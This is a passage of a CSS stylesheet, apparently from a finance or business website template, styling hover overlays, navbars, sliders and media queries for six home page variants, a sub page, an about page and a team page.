.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 25px 0px 15px 0px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageOne .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.homePageOne .news-section .link .btn,
.homePageOne .project-section .link .btn {
  border-radius: 0;
}

.homePageOne .news-section .link .btn:before,
.homePageOne .project-section .link .btn:before {
  border-radius: 0;
}

/* =========================================================
        HomePageTwo-STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .container {
    padding: 0;
  }
}

.homePageTwo .header-section .topper .top-bar {
  min-height: 50px;
  line-height: 50px;
  padding: 0 30px;
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar {
    line-height: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-left-bar {
    text-align: center;
  }
}

.homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

@media only screen and (max-width: 479px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar {
    margin-bottom: 0;
    line-height: 25px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media only screen and (max-width: 991px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon {
    float: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageTwo .header-section .topper .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageTwo .header-section .navbar {
  background-color: #FFFFFF;
}

.homePageTwo .header-section .navbar.sticky .navbar-inner {
  width: 1140px;
  margin: 0 auto;
}

.homePageTwo .header-section .navbar.sticky .navbar-inner .navbar-collapse {
  width: auto;
}

.homePageTwo .header-section .navbar .navbar-inner {
  padding: 0 30px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse {
  margin: 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li a,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .search-view,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-icon {
  color: #222222;
  line-height: 90px;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.active a,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .cart-item {
  top: 90px;
}

.homePageTwo .header-section .navbar .navbar-inner .navbar-collapse .navbar-nav li .dropdown-menu li a {
  line-height: 45px;
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
  font-size: 48px;
  font-weight: 600;
  line-height: 62px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 40px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 30px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box h1 {
    font-size: 25px;
    line-height: 40px;
    margin: 0 0 9px;
  }
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 18px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 16px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageTwo .slider-section .tp-banner-container .tp-banner .slide-content-box p {
    font-size: 14px;
    line-height: 24px;
    word-break: break-all;
    margin: 0 0 10px;
  }
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

.homePageTwo .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 0;
}

.homePageTwo .finance-service-section .section-title {
  margin-bottom: 13px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 0 0 15px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.homePageTwo .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.homePageTwo .news-section .link .btn,
.homePageTwo .project-section .link .btn {
  border-radius: 0;
}

.homePageTwo .news-section .link .btn:before,
.homePageTwo .project-section .link .btn:before {
  border-radius: 0;
}

.homePageTwo .client-section {
  margin: 30px 0 20px;
}

/* =========================================================
        HomePageThree-STYLE 
============================================================ */
.homePageThree .header-section .top-bar {
  min-height: 50px;
  line-height: 50px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar {
    line-height: 35px;
  }
}

.homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 16px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 14px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .homePageThree .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .homePageThree .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageThree .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.homePageThree .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.homePageThree .header-section .navbar {
  background-color: transparent;
  box-shadow: 0 0 5px #8c8c8c;
  transition: .5s;
}

.homePageThree .header-section .navbar.sticky {
  background-color: #FFFFFF;
}

.homePageThree .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.homePageThree .header-section .navbar .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #222222;
  line-height: 90px;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageThree .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 90px;
}

.homePageThree .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 0;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section {
    display: block;
  }
}

.homePageThree .boost-section .section-title {
  margin-bottom: 52px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .section-title {
    margin-bottom: 30px;
  }
}

.homePageThree .boost-section .boost-wrapper:hover .boost-content {
  padding: 52px 25px;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper:hover .boost-content .wrapper-content p {
    opacity: 1;
  }
}

.homePageThree .boost-section .boost-wrapper .boost-content {
  padding: 15px 25px 45px 25px;
  -webkit-transform: translateY(70%);
  -moz-transform: translateY(70%);
  -ms-transform: translateY(70%);
  -o-transform: translateY(70%);
  transform: translateY(70%);
}

.homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
  margin-top: 8px;
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-top: 0;
  }

  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content p {
    opacity: 0;
  }
}

@media only screen and (max-width: 767px) {
  .homePageThree .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 4px;
  }
}

.homePageThree .boost-section .owl-nav {
  margin-top: 55px;
}

@media only screen and (max-width: 991px) {
  .homePageThree .boost-section .owl-nav {
    margin-top: 20px;
  }
}

.homePageThree .boost-section .owl-nav .owl-prev,
.homePageThree .boost-section .owl-nav .owl-next {
  background: transparent;
  color: #cecece;
  padding: 0;
  margin: 0 70px;
}

@media only screen and (max-width: 767px) {

  .homePageThree .boost-section .owl-nav .owl-prev,
  .homePageThree .boost-section .owl-nav .owl-next {
    margin: 0 95px;
  }
}

.homePageThree .boost-section .owl-dots {
  margin-top: -27px;
}

@media only screen and (max-width: 600px) {
  .homePageThree .boost-section .owl-dots {
    margin-top: 0;
  }
}

.homePageThree .boost-section .owl-dots .owl-dot.active span {
  background: #092a48;
}

.homePageThree .boost-section .owl-dots .owl-dot span {
  margin: 0 12px;
  background: transparent;
  border: 1px solid #092a48;
}

.homePageThree .news-section {
  background: #ebeef0;
}

.homePageThree .news-section .news-wrapper .news-content {
  background: #FFFFFF;
}

.homePageThree .news-section .news-wrapper .video-content .news-content {
  background: transparent;
}

.homePageThree .news-section .link .btn {
  border-radius: 0;
}

.homePageThree .project-section .link .btn {
  border-radius: 0;
}

.homePageThree .project-section .link .btn::before {
  border-radius: 0;
}

/* =========================================================
        HomePageFour-STYLE 
============================================================ */
.homePageFour .header-section .top-bar {
  min-height: 70px;
  line-height: 70px;
  background-color: #FFFFFF;
  padding-bottom: 20px;
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar {
    padding-bottom: 0;
    min-height: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageFour .header-section .top-bar {
    line-height: 35px;
    padding-bottom: 10px;
  }
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar .navbar-header {
    float: none !important;
    padding-top: 15px;
  }

  .homePageFour .header-section .top-bar .navbar-header .navbar-brand {
    float: none !important;
    padding: 0;
  }

  .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
    margin: 0 auto;
  }
}

@media only screen and (max-width: 991px) and (max-width: 479px) {
  .homePageFour .header-section .top-bar .navbar-header .navbar-brand img {
    width: 180px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageFour .header-section .top-bar .navbar-header {
    padding: 10px 0;
  }
}

@media only screen and (max-width: 991px) {
  .homePageFour .header-section .top-bar .header-left-bar {
    float: none !important;
    text-align: center;
  }
}

.homePageFour .header-section .top-bar .header-left-bar .contact-wrapper li {
  color: #6a6a6a;
}

.homePageFour .header-section .navbar {
  background-color: #092a48;
  margin-top: -14px;
}

.homePageFour .header-section .navbar.sticky {
  margin-top: 0;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0 45px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFour .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 25px;
  }
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  line-height: 75px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageFour .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li {
  margin-right: 14px;
}

.homePageFour .header-section .navbar .navbar-collapse .navbar-nav.social-icon li:last-child {
  margin-right: 0;
}

.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px;
}

@media only screen and (max-width: 767px) {
  .homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box {
    margin-top: 0;
  }
}

.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
.homePageFour .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  color: #FFFFFF;
}

.homePageFour .working-section .section-wrapper .wrapper-content .btn {
  border-radius: 5px;
}

/* =========================================================
        HomePageFive-STYLE 
============================================================ */
.homePageFive .header-section .top-bar {
  min-height: auto;
  line-height: 20px;
  padding: 35px 0;
}

@media only screen and (max-width: 991px) {
  .homePageFive .header-section .top-bar {
    padding: 15px 0;
    text-align: left;
  }
}

.homePageFive .header-section .navbar {
  background-color: #FFFFFF;
}

.homePageFive .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.homePageFive .header-section .navbar .navbar-header .navbar-brand img {
  padding: 24px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFive .header-section .navbar .navbar-header .navbar-brand img {
    width: 180px;
    padding: 33px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageFive .header-section .navbar .navbar-collapse .navbar-nav {
    margin: 0 15px;
  }
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li:hover a,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.active a {
  color: #32acbc;
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li a,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  line-height: 100px;
  color: #0d1d36;
}

.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.homePageFive .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 100px;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px;
}

@media only screen and (max-width: 767px) {
  .homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
    margin-top: 0;
  }
}

.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  color: #FFFFFF;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 25px;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 25px;
}

.homePageFive .working-section {
  background-color: #f2f2f2;
}

.homePageFive .service-section {
  background-color: #FFFFFF;
  padding-bottom: 220px;
}

@media only screen and (max-width: 991px) {
  .homePageFive .service-section {
    padding-bottom: 30px;
  }
}

.homePageFive .service-section .section-title h2 {
  color: #092a48;
}

.homePageFive .service-section .service-wrapper:hover {
  box-shadow: 0 0 40px #cecece;
}

.homePageFive .service-section .service-wrapper .wrapper-content h3 a {
  color: #092a48;
}

.homePageFive .service-section .service-wrapper .wrapper-content h3 a:hover {
  color: #32acbc;
}

@media only screen and (max-width: 767px) {
  .homePageFive .contact-section {
    padding: 60px 0 0;
  }
}

/* =========================================================
        HomePageSix-STYLE 
============================================================ */
.homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
  margin-right: 90px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
    margin-right: 30px;
  }
}

.homePageSix .boost-section {
  padding-top: 0;
  margin-top: -70px;
}

@media only screen and (max-width: 991px) {
  .homePageSix .boost-section {
    margin-top: 0;
    padding: 80px 0 50px;
  }
}

.homePageSix .pricing-section {
  padding-bottom: 290px;
}

@media only screen and (max-width: 991px) {
  .homePageSix .pricing-section {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageSix .contact-section {
    padding: 60px 0 0;
  }
}

/* =========================================================
        SubPage-STYLE 
============================================================ */
.subPage .header-title {
  background: url(../images/header-bg.jpg) no-repeat center top;
  /* background-size: cover;
  background-attachment: fixed;*/
}

@media only screen and (max-width: 767px) {
  .subPage .header-title {
    background-attachment: inherit;
  }
}

.subPage .header-section .top-bar {
  min-height: 45px;
  line-height: 45px;
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar {
    line-height: 35px;
  }
}

.subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 14px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 13px;
  }
}

.subPage .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .subPage .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.subPage .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .subPage .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.subPage .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.subPage .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.subPage .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.subPage .header-section .navbar {
  background-color: #000;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  transition: .5s;
}

.subPage .header-section .navbar.sticky {
  background-color: #000;
}

.subPage .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.subPage .header-section .navbar .navbar-header .navbar-brand img {
  padding: 8px 0;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li a,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #fff;
  line-height: 75px;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

/* =========================================================
        AboutPage-STYLE 
============================================================ */
.aboutPage .finance-service-section .section-title {
  margin-bottom: 13px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 0 0 15px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

/* =========================================================
        Team-Page-STYLE 
============================================================ */
.team-page-section .section-wrapper {
  position: relative;
}

.team-page-section .section-wrapper .team-wrapper {
  margin-bottom: 50px;
}

.team-page-section .section-wrapper .team-wrapper .caption {
  position: relative;
}

.team-page-section .section-wrapper .team-wrapper .caption:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li {
  opacity: 1;
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(1) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(2) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(3) {
  transform: translateY(0);
}

